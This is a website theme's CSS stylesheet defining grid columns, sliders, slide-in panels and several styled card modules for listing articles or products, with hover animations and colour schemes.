.TXbox { width:100%; position:relative; overflow:hidden;}
.TXboximg { width:100%; overflow:hidden;  }
.TXboximg img { width:70%; display:block; margin:0 auto; border-radius:50%; background-color:#000;}
.TXboxtext { position:absolute; left:0; top:0; width:90%; height:90%; padding:5%; }







.col_ol,.col_dl { clear:both; overflow:hidden; width:100%;}
.col_ol ol,.col_dl>div {  flex-wrap:wrap; display:flex; justify-content:flex-start; align-items:stretch; _justify-content: space-between; }

.col_ol ol li,.col_dl dl { }

.col_dl .col_box { text-align:center;}

.col_2 ol li,.col_2 dl { width:50%;}
.col_3 ol li,.col_3 dl { width:33.3333%;}
.col_4 ol li,.col_4 dl { width:25%; }
.col_6 ol li,.col_6 dl { width:16.6666%;}
.col_8 ol li,.col_8 dl { width:12.5%;}


.col_2 li,.col_2 dl { width:50%;}
.col_3 li,.col_3 dl { width:33.3333%;}
.col_4 li,.col_4 dl { width:25%; }
.col_6 li,.col_6 dl { width:16.6666%;}
.col_8 li,.col_8 dl { width:12.5%;}


.col_KX ol li,.col_KX>div dl { margin:2%;}
.col_KX .col_2 li,.col_KX .col_2 dl { width:46%;}
.col_KX .col_3 li,.col_KX .col_3 dl { width:29.3333%;}
.col_KX .col_4 li,.col_KX .col_4 dl { width:21%; }
.col_KX .col_6 li,.col_KX .col_6 dl { width:12.6666%;}
.col_KX .col_8 li,.col_KX .col_8 dl { width:8.5%;}
 






 
 
.colKX_ol ol,.colKX_dl>div {}

.colKX_ol ol li,.colKX_dl dl {}

.colKX_2 ol li,.colKX_2 dl { width:46%;}
.colKX_3 ol li,.colKX_3 dl { width:29.3333%; }
.colKX_4 ol li,.colKX_4 dl { width:21%;}
.colKX_6 ol li,.colKX_6 dl { width:12.6666%;}
.colKX_8 ol li,.colKX_8 dl { width:8.5%;}



.col_bg li { text-align:center; overflow:hidden;}
.col_bg li a { display:block; padding:1em;  box-shadow:0 0 1px #ccc inset;}
.col_bg li a:hover { color:#fff; background-color:#06c; box-shadow:0 0 2em #036 inset;}


.col_padding li a { padding-top:4em; padding-bottom:4em; font-weight:bold;}




.flex_ol { display:-webkit-flex; flex-wrap:-webkit-wrap; display:flex; flex-wrap:wrap; _justify-content:flex-start; justify-content: space-between; align-items:stretch; }
.flex_ol li { text-align:center; margin-bottom:4%;}
.flex_ol li .flexbox { padding:1em 1em; box-shadow:0 1px 3px #ddd; border-radius:5px; background-color:#fff;}
.flex_ol li p { margin-top:0; color:#999; }


.flex_ol li .flexbox:hover { box-shadow:0 0 3em #ddd inset;}
.flex_col3 li { width:31%;}



.imgcase_content { clear:both; overflow:hidden; }
.imgcase_content img { display:block; width:100%; }


.imgwidthfull { overflow:hidden;}
.imgwidthfull img { width:100%; }


























.partswiper {
      width: 100%;
      height: 100%;
    }

.partswiper .swiper-container {
      width: 100%;
      height: 100%;
    }
    
.partswiper .swiper-slide {

            display: -webkit-box;
            display: -ms-flexbox;
            display: -webkit-flex;
            display: flex;
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            -webkit-justify-content: center;
            justify-content: center;
            -webkit-box-align: center;
            -ms-flex-align: center;
            -webkit-align-items: center;
            align-items: center;
    }


.swiper-parallax {
      width: 100%; height:100%;
      position: absolute;
      left: 0;
      top: 0;
      -webkit-background-size: 100% auto;
      background-size: 100% auto;
      background-position: center top;
      background-repeat:repeat-y;
}




.swiper-bgimg,.swiper-cover,.swiper-text {width: 100%; height:100%;}

.swiper-bgimg  {
      position: absolute;
      left: 0;
      top: 0;
      -webkit-background-size: cover;
      background-size: cover;
      background-position: center; background-repeat:no-repeat; overflow:hidden;
}


.swiper-cover {
      position: absolute;
      left: 0;
      top: 0;
      _background-color:rgba(0,0,0,.5);
}

.swiper-text {
       position:relative; 
}
























.part { width:100%; text-align:center; position:relative; clear:both; overflow:hidden; z-index:150;}

.partbox     { position:relative; padding:4% 4% 8% 4%; width:92%; }
.partboxfull { position:relative; width:100%; }

.partinner { padding:4%; }
.partinnerfull { padding:4% 0; }

.parttext { width:100%; position:relative; z-index:155; }

.partcover { width:100%; height:100%; position:absolute; left:0; top:0; z-index:154; background-color:rgba(0,0,0,.6); }
.partcover img { width:100%;}

.partimg { width:100%; height:100%; position:absolute; left:0; top:0; z-index:153; text-align:center; background-position:center center; background-repeat:no-repeat; background-attachment:fixed; background-size:100% auto; object-fit:cover; }

.partimg img { width:100%;}
.partimg video { width:100%; }




.partsticky { position: -webkit-sticky; position: sticky;top: 0;}



.partflex {
     width:100%; position:relative; z-index:155; 
    display:-webkit-flex; display:flex; flex-wrap:-webkit-wrap; flex-wrap:wrap; _justify-content:flex-start; justify-content: space-between;align-items:center; _align-items:stretch;  
     background-position:center center; background-repeat:no-repeat; background-attachment:fixed; background-size:100% auto; object-fit:cover;
}


.partflexitem  {}
.flexitem_2 .partflexitem { width:50%;}
.flexitem_3 .partflexitem { width:33.3333%;}


.partflexcontent { _background-color:#fff; text-align:left; _color:#fff;}
.partfleximage { _background-color:rgba(0,0,0,.8); -webkit-transition:all 0.5s ease-in-out; transition:all 0.5s ease-in-out;  }

.partfleximage img { -webkit-transition:all 0.5s ease-in-out; transition:all 0.5s ease-in-out; position:relative; display:inline-block; }

.partflex:hover .partfleximage img {  -webkit-transform:translateX(-5%); transform:translateX(-5%); }







.partnext { clear:both; margin-top:4%; }


.partfloat { display:inline-block;  vertical-align:top; text-align:center; overflow:hidden; }

.partfloat .partinner { padding:8%;}

.part .left { width:50%; float:left; text-align:left; }
.part .right { width:50%; float:right; text-align:left; }



.parttop { width:100%; height:50%; position:absolute; left:0; top:0; }
.partbottom { width:100%; height:50%; position:absolute; left:0; bottom:0; }


.partleft {}
.partright {}













.part h3 { font-size:2em; line-height:1; }
.part h3 small { white-space:nowrap; display:inline-block; max-width:80%; font-weight:normal; }

.part h3 b { display:inline-block; vertical-align:middle; position:relative; }
.part h3 b:before,.part h3 b:after { content:"—"; position:absolute; top:50%; margin-top:-.6em; width:2em; height:1em; line-height:1em; clear:both; display:inline-block; vertical-align:middle; text-align:center; color:#ccc; }
.part h3 b:before { left:-2em; }
.part h3 b:after { right:-2em; }












.part h5 b { display:inline-block; vertical-align:top; padding:0 .5em; color:#333;}


.part .postinfo { margin-top:1em;}



.part_fff { color:#666; background-color:#fff; }
.part_fff h2 { color:#ccc;}
.part_fff h2 b { color:#333;}
.part_fff h3 { color:#ccc;}
.part_fff h3 b { color:#333;}
.part_fff h4 { color:#333;}

.part_eee { color:#666; background-color:#f5f5f5; }
.part_eee h2 { color:#ccc;}
.part_eee h2 b { color:#333;}
.part_eee h3 { color:#999;}
.part_eee h3 b { color:#333; }
.part_eee h4 { color:#333;}
.part_eee h5 b { color:#333; }

.part_000 { color:#fff;  background-color:#000; }
.part_000 a { color:#fff;}
.part_000 h2 { color:#fff;}
.part_000 h2 b { color:#fff;}
.part_000 h3 { color:#fff;}
.part_000 h3 b { color:#fff; }
.part_000 h4 { color:#fff;}







.bjfw { overflow:hidden; color:#fff; }
.bjfw dl { width:25%; display:inline-block;  vertical-align:top; float:left; position:relative; }
.bjfw dt { overflow:hidden;}
.bjfw dt img { display:block; width:100%;}
.bjfw dd { text-align:left; width:100%; height:100%; position:absolute; left:0; top:100%; background-color:rgba(0,0,0,.6); box-shadow:0 0 10em #000 inset; }

.bjfw .bjfw0 { width:50%; }



.bjfw .bjfw-on dd { top:0;}


.imgzoom li {}
.imgzoom li img {  max-width:100%; -webkit-transition:all 0.5s ease-in-out; transition:all 0.5s ease-in-out; }
.imgzoom li:hover img { -webkit-transform:scale(1.2,1.2); transform:scale(1.2,1.2); }

 

.caseimg { width:100%; transition:all 0.75s ease-in-out;}
.caseimg:hover { transform:rotateX(-360deg); }



.iconzoom li u { max-width:100%; display:inline-block; transition:all .5s ease-in-out;}
.iconzoom li:hover u { animation:iconzoomUrotate 2s infinite linear; }


@keyframes iconzoomUrotate {    
    0% {
       transform: scale(1,1);
    }
    50% {
       transform: scale(1.2,1.2);
    }
    100% {
       transform: scale(1,1);
    }

}



.iconwrap { display:inline-block; vertical-align:top; width:100%; height:100%; text-align:center; -webkit-transition:all .5s ease-in-out; transition:all .5s ease-in-out;}
.iconwrap u { display:inline-block; font-size:3em; text-decoration:none; }


.colKX_ol li:hover .iconwrap,.colKX_dl dl:hover .iconwrap { -webkit-transform:scale(1.6,1.6); transform:scale(1.6,1.6);}



#part_98 { color:#fff; padding-top:110px; padding-bottom:60px; clear:both; }
#part_98 .box { text-align:center; }
#part_98 h3 { font-size:2em; }



#steps { width:100%; overflow:hidden; color:#999; background-color:#eee; }
#steps .swiper-slide { background:url(../image/city01.gif) right center no-repeat; }
#steps .swiper-slide-active {}

#steps .swiper-slide div { padding:1em; }

#steps big { color:#f80;}





/*******************  panel   ****************************************************/


#panel-body { 
      width:100%; height:100%; position:relative;
      -webkit-transition: .3s ease-in-out;
      -ms-transform: .3s ease-in-out;
      transition: .3s ease-in-out;
      }


.panel-body-right {
      -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
      transform: translateX(-50%);
    }
.panel-body-left {
      -webkit-transform: translateX(50%);
      -ms-transform: translateX(50%);
      transform: translateX(50%);
    }
.panel-body-top {
      -webkit-transform: translateY(50%);
      -ms-transform: translateY(50%);
      transform: translateY(50%);
    }
.panel-body-top2 {
      -webkit-transform: translateY(50%);
      -ms-transform: translateY(50%);
      transform: translateY(50%);
    }
    
.panel-body-bottom {
      -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      transform: translateY(-50%);
    }


.panel { 
       overflow:hidden; position:fixed; z-index:0; color:#fff; background-color:rgba(0,0,0,.9);
      -webkit-transition: .3s ease-in-out;
      -ms-transform: .3s ease-in-out;
      transition: .3s ease-in-out;
      }

.panel-left { width:50%; height:100%; left:0; top:0; 
      -webkit-transform: translate(-100%,0);
      -ms-transform: translate(-100%,0);
      transform: translate(-100%,0);
            }
            
.panel-right { width:50%; height:100%; left:auto; top:0; right:0; 
      -webkit-transform: translate(100%,0);
      -ms-transform: translate(100%,0);
      transform: translate(100%,0);
      }

.panel-top { width:100%; height:50%; left:0; top:0; 
      -webkit-transform: translate(0,-100%);
      -ms-transform: translate(0,-100%);
      transform: translate(0,-100%);
      }
      
.panel-top2 { width:100%; height:50%; left:0; top:0;
      -webkit-transform: translate(0,-100%);
      -ms-transform: translate(0,-100%);
      transform: translate(0,-100%);
      }
      
      
.panel-bottom { width:100%; height:80%; left:0; top:20%; background-color:#eee; box-shadow:0 0 5em #999;
      -webkit-transform: translate(0,50%);
      -ms-transform: translate(0,50%);
      transform: translate(0,50%);
      }



.panel-active { z-index:999;
      -webkit-transform: translate(0,0);
      -ms-transform: translate(0,0);
      transform: translate(0,0);
    }











.panel-box { padding:4%; }

.panel-close { position:absolute; right:0; top:0; display:block; width:40px; height:40px; line-height:40px; overflow:hidden; text-indent:-999em; background:url(../image/close-f.png) center center no-repeat #09f; }
.panel-close:hover { background-color:#f00;}

.panel dl { text-align:left; clear:both; margin-top:4%;}
    







.step dl { display:inline-block;  vertical-align:top; background-image:url(../image/arrow4.gif); background-repeat:no-repeat; background-position:right center; text-align:center;}
.step dl:last-child { background-image:none;}
.step dl dt img { max-width:50%; margin:0 auto;}


/**********************************    item   ************************************/

.itemzxwrap { }

.itemzxem { font-style:normal;text-align:center; display:inline-block; vertical-align:middle; line-height:1; margin-top:-4%; padding:0; }

.itemzxem1 {text-align:right; }
.itemzxem2{margin-top: -2%; }
.itemzxem3 {text-align:left; }

.itemzxsup{ display:block; font-size:0.675em; font-weight:normal; color:#666; }


.item a { cursor:pointer; text-decoration:none;}
.item a:hover { text-decoration:none;}

.item { position:relative; z-index:650; overflow:hidden; display:inline-block;  vertical-align:top; text-align:left; background-color:#fff; box-shadow:0 0 1px #ddd;}
.item_bgf5f5f5 .item { background-color:#f5f5f5;}


.sidebar .item,.sidebar1 .item { background-color:transparent;}
.sidebar .item h4,.sidebar1 .item h4 { font-weight:normal;}

.item dt { z-index:651; left:0; top:0; width:100%; overflow:hidden; -webkit-transform: .5s ease-in-out; transition: .5s ease-in-out; }
.item dt .itemdtinner { overflow:hidden; position:relative; z-index:652; white-space: nowrap; text-align:center;}
.item dt .itembicon { font-size:1.375em; display:block; height:100%; -webkit-transform: .5s ease-in-out; transition: .5s ease-in-out; }
.item dt .itemzxicon { font-size:1.375em; }

.itemColumn2 .item dt .itembicon { font-size:1.25em}
.itemColumn3 .item dt .itembicon, .itemColumn4 .item dt .itembicon, .itemColumn6 .item dt .itembicon, .itemColumn8 .item dt .itembicon { font-size:1.125em}

.module33 .item dt .itembicon { font-size:1.125em}


.item dt img { display:inline-block; vertical-align:top; overflow:hidden; width:100%; -webkit-transform: .5s ease-in-out; transition: .5s ease-in-out; }
.item dt video { width:100%;}

.itemon dt .itembicon {  -webkit-transform:scale(1.2,1.2); transform:scale(1.2,1.2); color:#fff; text-shadow:5px 15px 25px #333; }
.itemon dt .itembicon .itemzxsup{ color:#333; }
.itemon dt img {  -webkit-transform:scale(1.2,1.2); transform:scale(1.2,1.2); }



.itemonDtImgs {
     animation: itemonDtImgs2 5s; 
     
}

@keyframes itemonDtImgs2 {    
    0%  {
        transform: translate(0, 0)
    }
    30% {
        transform: translate(-100%,0)
    }
    60% {
        transform: translate(-200%,0)
    }
    90% {
        transform: translate(0,0)
    }
}

.item .itemtitle {}

.item .itemparent,
.item .itemtime,
.item .itemsale { display:none; vertical-align:top; overflow:hidden; text-align:center; font-style:normal; font-size:12px; padding:0 5px; height:22px; line-height:22px; font-weight:normal; color:#09f; position:absolute; left:0px; top:5px; border-radius:25px; border-style:solid; border-width:1px; border-color:#09f; z-index:657;}


.item .itemsale { margin-left:.5em; height:20px; line-height:20px; }
.item:nth-child(n) .itemsale{ color:#f00; border-color:#f00; }
.item:nth-child(n+1) .itemsale{ color:#090; border-color:#090; }
.item:nth-child(n+2) .itemsale{ color:#f0f; border-color:#f0f; }
.item:nth-child(n+3) .itemsale{ color:#f60; border-color:#f60; }

.item .itemsaleIstop {}
.item .itemsaleTujian {}
.item .itemsaleHot {}
.item .itemsaleNew {}



.item dd { z-index:653; left:0; top:0; width:100%;  -webkit-transform: .5s ease-in-out; transition: .5s ease-in-out;  }
.item dd .itemddinner { z-index:654;}

.item dd h4 { padding:0; margin:0; font-size:1em; font-weight:normal; overflow:hidden; height:40px; display:block; }
.item dd h4 em { font-style:normal;}
.item dd span b { font-style:normal; font-weight:normal;}

.item dd .zhaiyao { display:none; margin:.5em 0 0 0; clear:both; color:#999; font-size:.75em; height:36px; overflow:hidden; }


.item dd .shijian,
.item dd .liulan,
.item dd .pinglun,
.item dd .readmore,
.item dd .itemZixun,
.item dd .itemJiage,
.item dd .itemJiageSale { display:inline-block; vertical-align:top; font-size:.75em; position:absolute; z-index:657; color:#999; -webkit-transform: .5s ease-in-out; transition: .5s ease-in-out; text-align:center; display:none;}



.item dd .readmore,
.item dd .itemZixun,
.item dd .itemJiage,
.item dd .itemJiageSale { display:inline-block; left:0; bottom:0; background-color:#f5f5f5; color:#09f; padding:0 2%; width:46%; box-shadow:0 1px 2px #ccc; height:40px; line-height:40px; overflow:hidden; }


.item dd .readmore { width:96%; color:#eee; background-color:#09f; -webkit-transform:translateY(100%); transform:translateY(100%); }

.item dd .itemZixun { left:auto; right:0;}
.item dd .itemJiage { font-size:.875em; color:#f80; -webkit-transform:translateY(100%); transform:translateY(100%); }
.item dd .itemJiageSale { font-size:.875em;color:#f00; }

 


.sidebar .item dd .shijian,
.sidebar .item dd .liulan,
.sidebar .item dd .pinglun,
.sidebar .item dd .readmore,
.sidebar .item dd .itemZixun,
.sidebar .item dd .itemJiage,
.sidebar .item dd .itemJiageSale { display:none;}



.itemon dt .iconwrap { -webkit-transform:scale(1.2,1.2); transform:scale(1.2,1.2); }
.msgshowwrap .item dd p { display:block;}
#commentBack .item dd p { display:block;}

.itemon { z-index:659 !important; /*z-index:651;*/ 
          box-shadow:0 0 3em #999 !important;

       }
.sidebar .itemon { box-shadow:none !important;}


.itemon dd .itemJiage {display:block; -webkit-transform:translateY(0%); transform:translateY(0%);  }
.itemon dd .itemJiageSale {  -webkit-transform:translateY(100%); transform:translateY(100%); }

.itemon dd .readmore { display:block; -webkit-transform:translateY(0%); transform:translateY(0%); background-color:#09f; color:#eee; }








.itemContent h5,.itemContentLeft h5 { font-size:1.125em; padding:0; margin:4em 0 1em 0; clear:both; border-top:1px solid #ddd; text-align:center; position:relative;}
.itemContent h5 b,.itemContentLeft h5 b { color:#333; display:inline-block; vertical-align:middle; padding:0.15em 1em .15em 1em; background-color:#eee; margin-top:-1.8em; }
.itemContentLeft h5 { margin-top:2em; margin-bottom:0; border-top:1px solid #eee; }
.itemContentLeft h5 b { background-color:#fff !important;}


.itemContentLeft {overflow:hidden; padding:0; margin-bottom:4%; background-color:#fff; border-radius:5px; box-shadow:0 1px 3px #ccc;}

.itemContentBox { padding:0 4%; padding-bottom:2%; }



.itemContent {overflow:hidden; padding:0 4%; padding-bottom:2%; }
.itemWrapper { display:-webkit-flex; flex-wrap:-webkit-wrap; flex-wrap:wrap; display:flex; justify-content:flex-start; align-items:stretch;}
....catalog .itemWrapper:after {
    content: "";
    flex: auto;
     display:block;
}


.itemWrapper .item:nth-child(7n) .itembicon { background-color:#06c;}
.itemWrapper .item:nth-child(7n+1) .itembicon { background-color:#09f; box-shadow:0 0 2em #06c inset;}
.itemWrapper .item:nth-child(7n+2) .itembicon { background-color:#f39; box-shadow:0 0 2em #c39 inset;}
.itemWrapper .item:nth-child(7n+3) .itembicon { background-color:#0c0; box-shadow:0 0 2em #060 inset;}
.itemWrapper .item:nth-child(7n+4) .itembicon { background-color:#f90; box-shadow:0 0 2em #c90 inset;}
.itemWrapper .item:nth-child(7n+5) .itembicon { background-color:#0cc; box-shadow:0 0 2em #066 inset;}
.itemWrapper .item:nth-child(7n+6) .itembicon { background-color:#c6f; box-shadow:0 0 2em #96f inset;}
.itemWrapper .item:nth-child(7n+7) .itembicon { background-color:#f33; box-shadow:0 0 2em #c33 inset;}

.itemWrapper .item:nth-child(7n) .readmore { background-color:#06c;}
.itemWrapper .item:nth-child(7n+1) .readmore { background-color:#09f; }
.itemWrapper .item:nth-child(7n+2) .readmore { background-color:#f39; }
.itemWrapper .item:nth-child(7n+3) .readmore { background-color:#0c0; }
.itemWrapper .item:nth-child(7n+4) .readmore { background-color:#f90; }
.itemWrapper .item:nth-child(7n+5) .readmore { background-color:#0cc; }
.itemWrapper .item:nth-child(7n+6) .readmore { background-color:#c6f; }
.itemWrapper .item:nth-child(7n+7) .readmore { background-color:#f33; }



.swiper-wrapper .item:nth-child(7n) .itembicon { background-color:#06c;}
.swiper-wrapper .item:nth-child(7n+1) .itembicon { background-color:#09f; box-shadow:0 0 2em #06c inset;}
.swiper-wrapper .item:nth-child(7n+2) .itembicon { background-color:#f39; box-shadow:0 0 2em #c39 inset;}
.swiper-wrapper .item:nth-child(7n+3) .itembicon { background-color:#0c0; box-shadow:0 0 2em #060 inset; }
.swiper-wrapper .item:nth-child(7n+4) .itembicon { background-color:#f90; box-shadow:0 0 2em #c90 inset;}
.swiper-wrapper .item:nth-child(7n+5) .itembicon { background-color:#0cc; box-shadow:0 0 2em #066 inset;}
.swiper-wrapper .item:nth-child(7n+6) .itembicon { background-color:#c6f; box-shadow:0 0 2em #96f inset;}
.swiper-wrapper .item:nth-child(7n+7) .itembicon { background-color:#f33; box-shadow:0 0 2em #c33 inset;}

.swiper-wrapper .item:nth-child(7n) .readmore { background-color:#06c;}
.swiper-wrapper .item:nth-child(7n+1) .readmore { background-color:#09f; }
.swiper-wrapper .item:nth-child(7n+2) .readmore { background-color:#f39; }
.swiper-wrapper .item:nth-child(7n+3) .readmore { background-color:#0c0; }
.swiper-wrapper .item:nth-child(7n+4) .readmore { background-color:#f90; }
.swiper-wrapper .item:nth-child(7n+5) .readmore { background-color:#0cc; }
.swiper-wrapper .item:nth-child(7n+6) .readmore { background-color:#c6f; }
.swiper-wrapper .item:nth-child(7n+7) .readmore { background-color:#f33; }







.itemColumn .item { box-shadow:0 0 1px #ccc; }

.itemColumn1 .item { width:100%; box-shadow:none; border-bottom:1px solid #eee;}
.itemColumn2 .item { width:50%;}
.itemColumn3 .item { width:33.3333%;}
.itemColumn4 .item { width:25%;}
.itemColumn5 .item { width:20%;}
.itemColumn6 .item { width:16.6666%;}
.itemColumn7 .item { width:14.2857%;}
.itemColumn8 .item { width:12.5%;}


.itemColumnKX .item { margin-right:4%; margin-bottom:4%;}

.itemColumn1KX .item { width:100%; margin-right:0;}

.itemColumn2KX .item { width:48%;}
.itemColumn2KX .item:nth-child(2n) { margin-right:auto;}

.itemColumn3KX .item { width:30.6666%;}
.itemColumn3KX .item:nth-child(3n) { margin-right:auto;}

.itemColumn4KX .item { width:22%; }
.itemColumn4KX .item:nth-child(4n) { margin-right:auto;}

.itemColumn5KX .item { width:16.8%;}
.itemColumn5KX .item:nth-child(5n) { margin-right:auto;}

.itemColumn6KX .item { width:13.3333%;}
.itemColumn6KX .item:nth-child(6n) { margin-right:auto;}

.itemColumn7KX .item { width:10.8571%;}
.itemColumn7KX .item:nth-child(7n) { margin-right:auto;}

.itemColumn8KX .item { width:9%;}
.itemColumn8KX .item:nth-child(8n) { margin-right:auto;}





/***** .itemlist8 *****/
.itemList8 { clear:both;}



.itemList8 .item dd {}
.itemList8 .item dd .itemddinner { padding:20px; padding-bottom:60px;  }
.sidebar .itemList8 .item dd .itemddinner { padding:20px;}



.itemList8 .itemddinner{ text-align:left;}
.itemList8 .item h4 {}


.itemList8 .item .itemsale, .itemList8 .item .itemparent { display:inline-block;}

.itemList8 .item .liulan { display:none; left:20px; bottom:20px;}
.itemList8 .item .pinglun { display:none; right:20px; bottom:20px;}


.itemList8 .item .zhaiyao { display:block; text-align:left; -webkit-transform: .5s ease-in-out; transition: .5s ease-in-out; }


.itemList8 .item dd .itemZixun  { right:0;}
.itemList8 .item dd .itemJiage,
.itemList8 .item dd .itemJiageSale ,
.itemList8 .item dd .readmore  { left:0;}













/***** .module11 *****/
.module11 { clear:both; padding:0;}




.module11 .item {  display:-webkit-flex; flex-wrap:-webkit-wrap; display:flex; flex-wrap:wrap; justify-content:flex-start; align-items:stretch;}


.module11 .item dt { width:20%;}
.module11 .item dd { width:80%; position:relative; flex:1; }
.module11 .item dd:nth-last-child(1):first-child { width:100%;}





.module11 .item dt .itemdtinner { margin:20px; margin-right:0;}
.module11 .item dt img { display:inline-block;  vertical-align:top;}
.module11 .item dt img:nth-child(2){ position:static; left:auto; top:auto; }
.module11 .item dt img:nth-child(3){ position:static; left:auto top:auto; }


.module11 .item dd .itemddinner { padding:20px 20px 50px 20px; }
.sidebar .module11 .item dd .itemddinner { padding:20px; }

.module11 .item .itemsale {display:inline-block;}
.module11 .item .itemparent { display:inline-block; left:auto; right:20px; top:15px; }




.module11 .item .shijia { display:inline-block; position:static; margin-top:.25em; margin-right:.5em; color:#f80; border:1px solid #ddd; border-radius:3px; font-size:12px; line-height:1; padding:5px 6px;}
.module11 .item .liulan { display:block; left:20px; bottom:20px;}
.module11 .item .pinglun { display:block; right:20px; bottom:20px;}

.module11 .item .zhaiyao { display:block; }

.module11 .item dd .readmore,
.module11 .item dd .itemZixun,
.module11 .item dd .itemJiage,
.module11 .item dd .itemJiageSale { display:none;}


.module11 .itemon {}
.module11 .itemon dt img {}
.module11 .itemon .readmore {}



/***** .module22 *****/
.module22 { clear:both;}



.module22 .item dd .itemddinner { padding:20px; padding-bottom:60px; }
.sidebar .module22 .item dd .itemddinner { padding-bottom:20px; }

.module22 .item .itemsale, .module22 .item .itemparent { display:inline-block;}


.module22 .item .liulan { display:block; left:20px; bottom:20px;}
.module22 .item .pinglun { display:block; right:20px; bottom:20px;}




.module22 .item .zhaiyao { display:block; }




/***** .module33 *****/
.module33 { clear:both; }

.module33 .item {  display:-webkit-flex; flex-wrap:-webkit-wrap; display:flex; flex-wrap:wrap; justify-content:flex-start; align-items:stretch;}


.module33 .item dt { width:33.3333%; }
.module33 .item dd { width:66.6666%; position:relative; flex:1;}
.module33 .item dd:nth-last-child(1):first-child { width:100%;}



.module33 .item dt .itemdtinner { margin:20px 0 20px 20px; }


.module33 .item .itemsale { display:inline-block;}



.module33 .item dd .itemddinner { padding:20px 20px 40px 20px;}
.sidebar .module33 .item dd .itemddinner { padding-bottom:20px; }





.module33 .item dd .shijian {  display:inline-block; position:static; float:left; margin-top:.25em; margin-right:.5em; color:#f80; border:1px solid #ddd; border-radius:3px; font-size:12px; line-height:1; padding:5px 6px;}



.module33 .item dd .liulan { display:block; left:20px; bottom:20px;}
.module33 .item dd .pinglun { display:block; right:20px; bottom:20px;}

.module33 .item dd .zhaiyao { display:block; }


.module33 .item dd .readmore { display:none; }


.module33 .item dd .itemZixun { display:block; background-color:transparent; color:#09f; box-shadow:none; text-align:right; padding:0 6% 0 0; width:44%; }

.module33 .item dd .itemJiage,
.module33 .item dd .itemJiageSale { display:block; background-color:transparent; color:#f00; box-shadow:none; text-align:left; padding:0 0 0 6%; width:44%; }





.module33 .itemon {}




/***** .module44 *****/
.module44 { clear:both; }

.module44 .item dt { background-color:rgba(0,0,0,.1); }

.module44 .item dd { position:absolute; top:auto; bottom:0; -webkit-transform:translateY(10%); transform:translateY(10%); background-image:linear-gradient(to top,rgba(0,0,0,.6), rgba(0,0,0,0));}
.module44 .item dd .itemddinner { padding:20px 20px 50px 20px; }
.sidebar .module44 .item dd .itemddinner { padding-bottom:40px; }


.module44 .item dd h4 a { color:#fff;}

.module44 .item .itemsale,
.module44 .item .itemparent { display:inline-block;}

.module44 .item .liulan { display:inline-block; left:20px; bottom:20px; color:#ccc;}
.module44 .item .pinglun { display:inline-block; right:20px; bottom:20px; color:#ccc;}


.module44 .item .readmore { width:96%; }

.module44 .item dd .zhaiyao,
.module44 .item dd .itemZixun,
.module44 .item dd .itemJiage,
.module44 .item dd .itemJiageSale { display:none;}



.module44 .itemon dt { background-color:rgba(0,0,0,.8);}
.module44 .itemon dd {  -webkit-transform:translateY(0); transform:translateY(0);}










/***** .module55 *****/
.module55 { clear:both; padding:0; }


.module55 .item dt .itemdtinner { margin:0;}

.module55 .item dt .itembicon .itemzxem {}

.module55 .item dd { position:absolute; left:0; top:0; width:100%; height:100%;}
/*.module55 .item dd { display:none; position:absolute; left:0; top:0; width:100%; height:100%;}*/
.module55 .item dd .itemddinner { float:left; margin:0; padding:0; width:100%; height:100%; }



.module55 .item .itemsale, .module55 .item .itemparent { display:none; }
.module55 .item dd h4 { padding:1em; text-align:center; margin-top:25%; }
.module55 .item dd h4 a {color:#fff;}

.module55 .item .readmore { }
.module55 .item .readmore:hover { background-color:#09f; }


.module55 .itemon dd { background-image: radial-gradient(circle, rgba(0,0,0,0), rgba(0,0,0,.8));}
.module55 .itemon dt .itembicon { background-image: radial-gradient(circle, rgba(0,0,0,0), rgba(0,0,0,.8));}



/***** .module66 *****/
.module66 { clear:both; padding:0; }



.module66 .item dt { background-color:#000; }

.module66 .item dt .itembicon .itemzxem { opacity:.3; }

.module66 .item dd { position:absolute; left:0; top:0; height:100%; background-image: radial-gradient(circle, rgba(0,0,0,0), rgba(0,0,0,.8)); }
.module66 .item dd .itemddinner { padding:20px 20px 40px 20px; }
.sidebar .module66 .item dd .itemddinner { padding-bottom:20px; }


.module66 .item dd h4 { margin-top:4%;}
.module66 .item dd h4 a { color:#fff; }

.module66 .item .itemsale, .module66 .item .itemparent { display:none; }
.module66 .item .liulan { display:block; left:20px; bottom:20px; color:#fff;}
.module66 .item .pinglun { display:block; right:20px; bottom:20px; color:#fff;}
.module66 .item .readmore  {}
.module66 .item .zhaiyao { display:none; color:#ccc; margin-top:2em; }


.module66 .itemon {}


.module66 .itemon dd {}
.module66 .itemon dd .zhaiyao { display:block;}





/***** .module77 *****/
.module77 { clear:both;}


.module77 .item dt .itemdtinner { margin:20px 20px 0 20px; border-radius:999em; overflow:hidden; transition:all 0.3s ease-in-out; }


.module77 .item dd .itemddinner { padding:20px; padding-bottom:60px;  }
.sidebar .module77 .item dd .itemddinner { padding-bottom:20px; }




.module77 .item .itemsale, .module77 .item .itemparent { display:inline-block; }

.module77 .item .liulan { display:block; left:20px; bottom:20px; }
.module77 .item .pinglun { display:block; right:20px; bottom:20px; }

.module77 .item .zhaiyao { display:block; }
 

.sidebar .module77 .item h4 { text-align:center;}

.sidebar .module77 .item .itemparent,
.sidebar .module77 .item .liulan,
.sidebar .module77 .item .pinglun,
.sidebar .module77 .item .zhaiyao {  display:none; }









.itemChange .itemWrapper { flex:none !important;  display:block !important;}
.itemChange .item {  display:inline-block !important; float:left; }


.itemChange .itemColumn4 .item:nth-child(6n){ width:25%;}
.itemChange .itemColumn4 .item:nth-child(6n+3){ width:50%;}
.itemChange .itemColumn4 .item:nth-child(6n+4){ width:50%; margin-top:-16.725%; }



 











.itembgf5f5f5 .item { background-color:#f5f5f5; }

.item-col-2-kx { clear:both; overflow:hidden; }
.itemlistwrap { margin-right:-4%; }

.item-col-2-kx .item { width:46%; margin:4% 4% 0 0; position:relative;}

.item-col-2-kx .item dd { _display:none; position:absolute; left:0; top:80%; height:20%; background-color:rgba(0,0,0,.8)}
.item-col-2-kx .item dd h4 { font-size:100%; padding:4%; width:92%; border-radius:3px; text-align:center; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; }

.item-col-2-kx .item dd p { display:block}

.item-col-2-kx .itemon { box-shadow:0 0 5px #999; }


.item-col-2-kx .itemon dd { display:block; box-shadow:0 0 10px #39c inset; top:0; height:100%;}

.item-col-2-kx .itemon dd .readmore { left:0; top:0; display:block; width:100%; height:100%; text-indent:-999em; background-image:url(../image/alink32w_3.png); background-repeat:no-repeat; background-position:center center;}



